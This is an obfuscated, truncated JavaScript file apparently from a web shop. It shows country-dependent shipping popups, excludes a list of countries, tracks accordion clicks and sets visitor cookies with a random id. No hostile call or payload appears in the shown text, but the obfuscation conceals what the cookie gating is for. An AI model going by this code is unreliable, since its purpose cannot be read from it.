_0x5a29ac=_0x211b;(function(_0x1e2bf6,_0x5cedd0){const _0xfa883a=_0x211b,_0x536cf4=_0x1e2bf6();while(!![]){try{const _0x56c06a=parseInt(_0xfa883a(0x173))/(0x47*0x38+-0x7d7*0x1+-0x10*0x7b)+parseInt(_0xfa883a(0x2b6))/(-0xa4c+0xed5*0x1+-0x487)*(parseInt(_0xfa883a(0x21f))/(-0x1855+-0x1c65+0x34bd))+-parseInt(_0xfa883a(0x15d))/(0xb9a+-0x501*-0x1+-0x1097)*(parseInt(_0xfa883a(0x184))/(0x134*-0x17+0x6d*-0x4a+0x3b33))+-parseInt(_0xfa883a(0x157))/(0x9cf+-0x11b3+0x7ea)+-parseInt(_0xfa883a(0x25c))/(-0x33a*-0x1+-0x699*0x2+0x9ff)+parseInt(_0xfa883a(0x1ff))/(0x1ae7+0x3*-0x52c+-0x13*0x99)*(parseInt(_0xfa883a(0x1f1))/(-0x96c+-0x177+-0x1*-0xaec))+parseInt(_0xfa883a(0x2a0))/(0x385*-0x5+0x21bb+-0x1018);if(_0x56c06a===_0x5cedd0)break;else _0x536cf4['push'](_0x536cf4['shift']());}catch(_0x4351a8){_0x536cf4['push'](_0x536cf4['shift']());}}}(_0x3acb,-0x7162*0x3+-0x4b5c2+-0x45adc*-0x2));let popup=![];function getFlagEmoji(_0x350937){const _0x43beae=_0x211b,_0x20864f=_0x350937[_0x43beae(0x2b5)+'e']()[_0x43beae(0x26d)]('')[_0x43beae(0x2e6)](_0x24aad1=>-0x1412+-0xb37a*-0x4+-0x42bb*0x3+_0x24aad1[_0x43beae(0x1d2)]());return String[_0x43beae(0x1e9)+_0x43beae(0x17c)](..._0x20864f);}function showShippingInfo(_0x2d2899,_0x1596dc){const _0x509a01=_0x211b,_0x2b7d49={'iZVpW':function(_0x1e57d7,_0x36aea2){return _0x1e57d7(_0x36aea2);},'EjYrP':_0x509a01(0x310)+_0x509a01(0x15a)+_0x509a01(0x280)+_0x509a01(0x206)+_0x509a01(0x290)+'>','oEfyC':_0x509a01(0x2e2),'vEzqV':function(_0x50f3ea,_0x9a3dd4){return _0x50f3ea(_0x9a3dd4);},'ayXmU':function(_0x34325e,_0x4cde5b){return _0x34325e(_0x4cde5b);},'HLtvM':_0x509a01(0x249),'zcaQx':_0x509a01(0x1c3),'RhETn':_0x509a01(0x304),'AmpSA':_0x509a01(0x1f4),'fcicM':_0x509a01(0x2ba)+_0x509a01(0x265)+_0x509a01(0x163)+'ng','MLmWN':_0x509a01(0x2c1)+_0x509a01(0x27c)+_0x509a01(0x225),'UlsWd':_0x509a01(0x2fa)+_0x509a01(0x16c),'VzGTu':_0x509a01(0x2a7),'BDGhD':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+'p;','RlDXB':_0x509a01(0x17f),'IcDdL':_0x509a01(0x15a)+_0x509a01(0x280),'TUYCf':function(_0x76ca78,_0x239bb6){return _0x76ca78<=_0x239bb6;},'BRmfV':_0x509a01(0x276)+'4','HlYvO':_0x509a01(0x1f0)+_0x509a01(0x28f)+_0x509a01(0x266),'YgUtL':_0x509a01(0x220)+_0x509a01(0x161)+_0x509a01(0x172)+_0x509a01(0x284)+_0x509a01(0x282)+_0x509a01(0x16b)+_0x509a01(0x2b2)+_0x509a01(0x1af)+'r>','tpqSx':_0x509a01(0x294),'Aypon':_0x509a01(0x1ca),'xaYDZ':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+_0x509a01(0x2f1),'bDysy':_0x509a01(0x256),'pbpvc':function(_0x3b67ab,_0x25f0e2){return _0x3b67ab<_0x25f0e2;},'zeUTO':_0x509a01(0x19e),'HwxfS':_0x509a01(0x25f),'rvlPm':_0x509a01(0x302),'WXHTH':_0x509a01(0x29b)+_0x509a01(0x2f1),'lhibd':_0x509a01(0x203),'mCCyR':function(_0x50af52,_0x309367){return _0x50af52<=_0x309367;},'GYtsl':_0x509a01(0x231),'BcHIK':function(_0x52fbc7,_0x49e1b9){return _0x52fbc7<=_0x49e1b9;},'oWxcQ':_0x509a01(0x2bb),'lcFXy':_0x509a01(0x300)+_0x509a01(0x1c7)+_0x509a01(0x1d9),'JoXkO':_0x509a01(0x29e),'CIMwv':function(_0x1aa13e,_0x3cfcd){return _0x1aa13e<_0x3cfcd;},'lHMmu':_0x509a01(0x257)+_0x509a01(0x2e9)+_0x509a01(0x26a),'gtmao':_0x509a01(0x2cd)+_0x509a01(0x174)+'ng','TInCR':function(_0x1124de,_0x277c87){return _0x1124de==_0x277c87;},'REzSk':function(_0x1ad0fc,_0x1ec516){return _0x1ad0fc==_0x1ec516;},'VVrWc':_0x509a01(0x2de),'YgUNA':_0x509a01(0x27f)+_0x509a01(0x277),'rhcQJ':_0x509a01(0x1b0)+_0x509a01(0x22b)+_0x509a01(0x219),'faKtv':function(_0x24261e,_0x523aaf){return _0x24261e+_0x523aaf;},'hcNMM':function(_0x3367dc,_0x5d9fea){return _0x3367dc+_0x5d9fea;},'nSMLN':function(_0x567539,_0x5b37f3){return _0x567539+_0x5b37f3;},'feANd':_0x509a01(0x2ad)+_0x509a01(0x223)+_0x509a01(0x1b9)+'e:','yHgzq':_0x509a01(0x22f)+_0x509a01(0x20c)+_0x509a01(0x30d),'VptOb':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x24b)+_0x509a01(0x19c)+_0x509a01(0x1ba)+_0x509a01(0x2a2),'tqvtw':function(_0x160b2e,_0x336cc3){return _0x160b2e<_0x336cc3;},'SAAfL':_0x509a01(0x2c7)+_0x509a01(0x1fb)+_0x509a01(0x16c),'kjbfr':_0x509a01(0x19b)+_0x509a01(0x2c6),'PjQiv':_0x509a01(0x1b0)+_0x509a01(0x2ca)+'g','apQkR':function(_0x334b10,_0x30cd2){return _0x334b10+_0x30cd2;},'sSyty':function(_0x4e1cd0,_0x24fe49){return _0x4e1cd0+_0x24fe49;},'IAIbM':function(_0x37c57d,_0x58af06){return _0x37c57d+_0x58af06;},'hYPsC':function(_0x3cf6cd,_0x47fd02){return _0x3cf6cd+_0x47fd02;},'eWSfJ':function(_0x30c06b,_0x47a473){return _0x30c06b+_0x47a473;},'WLjcw':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x28d)+_0x509a01(0x1f6)+_0x509a01(0x24e),'AuTMd':_0x509a01(0x2f2)+_0x509a01(0x243),'JhZVp':function(_0x4bf199,_0x5cc693){return _0x4bf199+_0x5cc693;},'fEbcF':function(_0x5bdffb,_0x569cef){return _0x5bdffb+_0x569cef;},'hlZYv':function(_0x5accad,_0x1a4d30){return _0x5accad+_0x1a4d30;},'UnQve':_0x509a01(0x270)+_0x509a01(0x239)+_0x509a01(0x2c0)+_0x509a01(0x1fa)+_0x509a01(0x2df)+_0x509a01(0x1ab)+_0x509a01(0x1c4)+_0x509a01(0x172)+':','cyMVO':function(_0x269f24,_0x4388f6){return _0x269f24+_0x4388f6;},'jiiTh':function(_0x33eed3,_0x11cfae){return _0x33eed3+_0x11cfae;},'BdOcx':function(_0x353bda,_0xd6d31e){return _0x353bda+_0xd6d31e;},'IXMen':_0x509a01(0x200)+_0x509a01(0x1b9)+'e:','pBZDE':_0x509a01(0x27b)+_0x509a01(0x2b8)+_0x509a01(0x2e8)+':','REbUh':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2e3),'dtUBx':_0x509a01(0x2eb),'FdOvT':function(_0x160845,_0x478674){return _0x160845==_0x478674;},'lggtI':function(_0x1bfbd4,_0x3000ee){return _0x1bfbd4+_0x3000ee;},'cfHwS':function(_0x389d59,_0x5ea3ec){return _0x389d59+_0x5ea3ec;},'TeGyV':function(_0x1bdca0,_0x3eab89){return _0x1bdca0+_0x3eab89;},'MnNjd':function(_0x183bb3,_0x35ed5e){return _0x183bb3+_0x35ed5e;},'LmJAZ':function(_0x119ecd,_0x1f2e0a){return _0x119ecd+_0x1f2e0a;},'FlQtP':function(_0x396832,_0x4cb936){return _0x396832+_0x4cb936;},'NfFww':function(_0x13cb57,_0x27845e){return _0x13cb57+_0x27845e;},'DsmFZ':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2d4)+'\x20','gfzBM':_0x509a01(0x240)+_0x509a01(0x17d)+_0x509a01(0x16a),'YAvvW':function(_0xe28824,_0x57c0c1){return _0xe28824+_0x57c0c1;},'YrFWF':function(_0x58012a,_0x57db25){return _0x58012a+_0x57db25;},'nOICS':function(_0x1500ce,_0x30f7b6){return _0x1500ce+_0x30f7b6;},'YquVa':function(_0x2e7ccd,_0x103e90){return _0x2e7ccd+_0x103e90;},'SVTrb':_0x509a01(0x201),'bLgdt':function(_0x536c50,_0x155122){return _0x536c50<_0x155122;},'lqFpp':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x1c8)+_0x509a01(0x29a)+_0x509a01(0x2ea)+_0x509a01(0x308)+_0x509a01(0x2f9)+_0x509a01(0x274)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x19f)+_0x509a01(0x30f)+_0x509a01(0x28e)+_0x509a01(0x2a6)+_0x509a01(0x1f3)+_0x509a01(0x1ea)+_0x509a01(0x1ce)+_0x509a01(0x2cc)+_0x509a01(0x307)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x218)+_0x509a01(0x2f0)+_0x509a01(0x1d6)+_0x509a01(0x1cf)+_0x509a01(0x229)+_0x509a01(0x1d5)+_0x509a01(0x2f5)+_0x509a01(0x197)+_0x509a01(0x1b5)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x264)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x150)+_0x509a01(0x236)+_0x509a01(0x18b)+_0x509a01(0x15b)+_0x509a01(0x292)+_0x509a01(0x2d5),'ZNnAn':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x2a1)+_0x509a01(0x29a)+_0x509a01(0x283)+_0x509a01(0x1f2)+_0x509a01(0x2a5)+_0x509a01(0x159)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x170)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x2e1)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x2b9)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x30b)+_0x509a01(0x1fe)+_0x509a01(0x23c)+_0x509a01(0x1ac)+_0x509a01(0x1a1)+_0x509a01(0x1a5)+_0x509a01(0x28a)+_0x509a01(0x21d)+_0x509a01(0x245)+_0x509a01(0x182)+_0x509a01(0x1ef)+_0x509a01(0x212)+_0x509a01(0x254)+_0x509a01(0x188)+_0x509a01(0x253)+_0x509a01(0x2d3)+_0x509a01(0x1f8)+_0x509a01(0x241)+_0x509a01(0x232)+_0x509a01(0x151)+_0x509a01(0x1bc)+_0x509a01(0x1bb),'zdKzf':_0x509a01(0x1a4)+_0x509a01(0x263)+'t','itDcs':_0x509a01(0x269),'QBLiM':_0x509a01(0x1a7),'xWslc':_0x509a01(0x2af)+_0x509a01(0x299),'OwxFr':function(_0x1c34aa,_0x5c751e,_0x43471e){return _0x1c34aa(_0x5c751e,_0x43471e);},'yrFfe':_0x509a01(0x1c2),'xTxaa':_0x509a01(0x17b)+_0x509a01(0x301),'yvwwx':_0x509a01(0x17b)+_0x509a01(0x164)};let _0x3fa2ba=_0x2b7d49[_0x509a01(0x25e)]($,window)[_0x509a01(0x16e)](),_0x5cc7e5=_0x2b7d49[_0x509a01(0x224)](getFlagEmoji,_0x2d2899),_0x349c2e=_0x2b7d49[_0x509a01(0x230)],_0x2b6cac=_0x2b7d49[_0x509a01(0x1a9)],_0x131f88=_0x2b7d49[_0x509a01(0x2bc)],_0x380429=_0x2b7d49[_0x509a01(0x1ae)],_0x2de635=_0x2b7d49[_0x509a01(0x2a9)],_0x48480c=_0x2b7d49[_0x509a01(0x217)],_0x350160=_0x2b7d49[_0x509a01(0x244)],_0x10a460=_0x2b7d49[_0x509a01(0x165)],_0x1d681e=_0x2b7d49[_0x509a01(0x297)],_0x482af9=document[_0x509a01(0x155)+_0x509a01(0x19a)](_0x2b7d49[_0x509a01(0x1b7)]);_0x482af9[_0x509a01(0x1b4)]=_0x2b7d49[_0x509a01(0x166)];let _0x27d244=![],_0x4ccf0e='',_0x365296;if(browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*-0x93c+-0x4b+-0x635)){const _0xb73ac2=_0x2b7d49[_0x509a01(0x2ff)][_0x509a01(0x26d)]('|');let _0x3940ef=0x20e6+-0x5*-0x1cf+-0x29f1;while(!![]){switch(_0xb73ac2[_0x3940ef++]){case'0':_0x48480c=_0x2b7d49[_0x509a01(0x26c)];continue;case'1':_0x4ccf0e=_0x2b7d49[_0x509a01(0x23b)];continue;case'2':_0x380429=_0x2b7d49[_0x509a01(0x2aa)];continue;case'3':_0x131f88=_0x2b7d49[_0x509a01(0x2b3)];continue;case'4':_0x1d681e=_0x2b7d49[_0x509a01(0x16d)];continue;case'5':_0x2b6cac=_0x2b7d49[_0x509a01(0x2b1)];continue;}break;}}_0x2b7d49[_0x509a01(0x260)](_0x3fa2ba,-0xabc+0x888+-0xc*-0x61)&&(_0x2b6cac=_0x2b7d49[_0x509a01(0x26b)],_0x131f88=_0x2b7d49[_0x509a01(0x192)],_0x380429=_0x2b7d49[_0x509a01(0x2be)],_0x1d681e=_0x2b7d49[_0x509a01(0x2d9)]);_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*0x1f53+0x26d7+0x59*-0x10)&&(_0x380429=_0x2b7d49[_0x509a01(0x2fc)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x33*-0x2b+-0x22dd+0x2d26)&&(_0x380429=_0x2b7d49[_0x509a01(0x2be)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x7*-0x385+-0x44f*-0x2+0x11a1)&&(_0x380429=_0x2b7d49[_0x509a01(0x20d)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,0x296*0x8+-0x1*-0xf17+-0x2241)&&(_0x380429=_0x2b7d49[_0x509a01(0x1db)],_0x2de635=_0x2b7d49[_0x509a01(0x259)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,-0x449*0x1+0x4*-0x88a+0x27d9*0x1)&&(_0x380429=_0x2b7d49[_0x509a01(0x22e)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1b1f+-0x16*0x93+0x1*-0xd1f)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2f7)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x2*-0xeca+-0x1d5f*0x1+0x1*0x3c3d)&&(_0x2de635=_0x2b7d49[_0x509a01(0x296)]);if(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&!$[_0x509a01(0x2c3)]('GR')||_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&_0x2b7d49[_0x509a01(0x2ef)](window[_0x509a01(0x20b)][_0x509a01(0x179)],_0x2b7d49[_0x509a01(0x28c)])){const _0xc0989f=_0x2b7d49[_0x509a01(0x216)][_0x509a01(0x26d)]('|');let _0x3788d8=-0x3ca*-0x1+0x371*-0xa+0x1ea0;while(!![]){switch(_0xc0989f[_0x3788d8++]){case'0':_0x2de635=_0x2b7d49[_0x509a01(0x1b2)];continue;case'1':$[_0x509a01(0x2c3)]('GR','1',{'expires':0xa});continue;case'2':_0x10a460='';continue;case'3':_0x365296=_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x279)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);continue;case'4':_0x2b7d49[_0x509a01(0x26e)](_0x3fa2ba,-0x1*-0x1e9+0x8d*0x21+-0x2*0x8df)&&(_0x2de635=_0x2b7d49[_0x509a01(0x210)]);continue;case'5':_0x350160=_0x2b7d49[_0x509a01(0x30a)];continue;case'6':_0x27d244=!![];continue;case'7':_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1f91+-0x2*0x1e9+-0x3*0x8cb)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2fb)]);continue;}break;}}else _0x2d2899?_0x365296=_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x2dc)]),_0x1596dc),_0x2b7d49[_0x509a01(0x1dc)]):_0x365296=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x288)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),_0x2b7d49[_0x509a01(0x207)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);_0x365296+=_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x1c6)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x2de635),_0x2b7d49[_0x509a01(0x1e4)]);if(_0x2b7d49[_0x509a01(0x209)](_0x2d2899,'US'))_0x365296+=_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x48480c),_0x2b7d49[_0x509a01(0x1e4)]);else{let _0x512f39=_0x2b7d49[_0x509a01(0x26c)];_0x365296+=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1d3)](_0x2b7d49[_0x509a01(0x287)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x303)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x512f39),_0x2b7d49[_0x509a01(0x1e4)]);}_0x365296+=_0x2b7d49[_0x509a01(0x251)](_0x2b7d49[_0x509a01(0x17a)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x278)](_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x177)]),_0x10a460),_0x2b7d49[_0x509a01(0x23f)]),_0x365296+=_0x2b7d49[_0x509a01(0x1cd)](_0x2b7d49[_0x509a01(0x2d6)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x291)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x350160),_0x2b7d49[_0x509a01(0x167)]);browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x2cf)](_0x3fa2ba,0xe4c+0x1c9*-0x11+0x115*0x11)?_0x365296+=_0x2b7d49[_0x509a01(0x2b0)]:_0x365296+=_0x2b7d49[_0x509a01(0x205)];let _0x4dc750=['US','RU','PT','ES','HK','CN','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];if(_0x2b7d49[_0x509a01(0x2ef)](_0x4dc750[_0x509a01(0x28b)](_0x2d2899),![])||_0x27d244){let _0x1c9ac7;Swal[_0x509a01(0x160)]({'hideClass':{'popup':_0x2b7d49[_0x509a01(0x213)]},'padding':_0x2b7d49[_0x509a01(0x2fd)],'html':_0x365296,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x2b7d49[_0x509a01(0x2e4)],'allowOutsideClick':![],'confirmButtonText':_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x158)](_0x1d681e,_0x2b7d49[_0x509a01(0x1de)]),_0x1d681e),'footer':_0x4ccf0e})[_0x509a01(0x24a)](_0x574330=>{const _0x58bfb3=_0x509a01;_0x574330[_0x58bfb3(0x261)]?(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]):(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]);}),_0x2d2899&&(_0x1c9ac7=_0x2b7d49[_0x509a01(0x15f)](setTimeout,function(){const _0x1f6840=_0x509a01,_0x5d07f4={'EafrW':_0x2b7d49[_0x1f6840(0x24d)],'DuvIW':function(_0x2b440e,_0x33201a){const _0x25a448=_0x1f6840;return _0x2b7d49[_0x25a448(0x214)](_0x2b440e,_0x33201a);}},_0x39dcb0=document[_0x1f6840(0x30e)+_0x1f6840(0x2d2)](_0x2b7d49[_0x1f6840(0x27d)]);_0x2b7d49[_0x1f6840(0x214)]($,_0x39dcb0)[_0x1f6840(0x2d7)](-0x2*-0x10be+0x11c3+-0xfe9*0x3,-0xbb2+0x137e+-0x7cc,function(){const _0x59dcc9=_0x1f6840;_0x39dcb0[_0x59dcc9(0x247)]=_0x5d07f4[_0x59dcc9(0x178)],_0x5d07f4[_0x59dcc9(0x1c0)]($,_0x39dcb0)[_0x59dcc9(0x2d7)](-0xddb*0x1+0xd8a+0x3*0x147,-0xacb+-0x21*-0x116+0x190a*-0x1,function(){});});},-0x44d*-0x1+0x1ceb+-0x1648)),_gs&&(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')?_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ee)]):_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ad)])),popup=!![];}$[_0x509a01(0x2c3)]('G8','1');}const acc=document[_0x5a29ac(0x30e)+_0x5a29ac(0x286)+'me'](_0x5a29ac(0x1d8));for(let i=0xcc3+-0x12ff+-0x72*-0xe;i<acc[_0x5a29ac(0x15e)];i++){acc[i][_0x5a29ac(0x2ec)+_0x5a29ac(0x1dd)](_0x5a29ac(0x176),function(){const _0x209b84=_0x5a29ac,_0x8a8174={'NbmXJ':_0x209b84(0x1a0),'YFDnH':_0x209b84(0x246)+'ME','FexYg':function(_0x4e74c4,_0x3d81b7){return _0x4e74c4+_0x3d81b7;},'tUMKC':function(_0x182d3b,_0x45c226){return _0x182d3b+_0x45c226;},'vnLTK':function(_0x13a756,_0x41fb05){return _0x13a756+_0x41fb05;},'kqhyr':function(_0x1d7362,_0x1361e0){return _0x1d7362+_0x1361e0;},'hMJdT':_0x209b84(0x1d0),'aeuIn':function(_0x1e6f02,_0x461dbe){return _0x1e6f02+_0x461dbe;},'UWlND':_0x209b84(0x312),'nFnjG':function(_0x1361de,_0x4f4e84,_0x16bb70){return _0x1361de(_0x4f4e84,_0x16bb70);},'kffga':_0x209b84(0x1c2),'qizYM':function(_0x20c85b,_0x3301dc){return _0x20c85b+_0x3301dc;}};this[_0x209b84(0x208)][_0x209b84(0x295)](_0x8a8174[_0x209b84(0x1be)]);const _0x2ba4ca=this[_0x209b84(0x2a4)+_0x209b84(0x190)];if(!_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]){let _0x29afbd,_0x2446db=document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)]),_0xdbc32b='';_0x2446db?_0x29afbd=_0x8a8174[_0x209b84(0x275)](_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x175)](_0x8a8174[_0x209b84(0x22c)](_0x8a8174[_0x209b84(0x18a)],document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)])[_0x209b84(0x247)]),')\x20'),this[_0x209b84(0x247)]),_0xdbc32b):_0x29afbd=_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x1da)](_0x8a8174[_0x209b84(0x248)],this[_0x209b84(0x247)]),_0xdbc32b),_gs&&_0x8a8174[_0x209b84(0x235)](_gs,_0x8a8174[_0x209b84(0x21e)],_0x29afbd);}_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]?_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=null:_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=_0x8a8174[_0x209b84(0x21b)](_0x2ba4ca[_0x209b84(0x258)+'ht'],'px');});}function _0x211b(_0xc787c2,_0xb7aad6){const _0x44b0f1=_0x3acb();return _0x211b=function(_0x3faeb0,_0x5d7de4){_0x3faeb0=_0x3faeb0-(-0x8*-0x1ac+0x16d*0xf+-0x1*0x2173);let _0x154560=_0x44b0f1[_0x3faeb0];return _0x154560;},_0x211b(_0xc787c2,_0xb7aad6);}let includes=![],contact=![];$[_0x5a29ac(0x2c3)]('G2')&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)]('G2'))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G4')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G4')))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x238)+'e']())&&(includes=!![]));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211)))&&(includes=!![]));pids[_0x5a29ac(0x28b)](_0x5a29ac(0x2bf))&&(contact=!![]);$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x293)||$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x16f))&&(includes=!![],contact=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x28b)](_0x5a29ac(0x23e))&&(includes=!![],contact=!![]));if(includes){if(!$[_0x5a29ac(0x2c3)]('G7')&&$[_0x5a29ac(0x2c3)]('G7')!='1'){if(!$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))){const cid=Math[_0x5a29ac(0x2c8)](Math[_0x5a29ac(0x222)]()*(0x7eca*0x280c+0x6a11a387+-0x424c5aff));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211),cid);}window[_0x5a29ac(0x22a)](function(){const 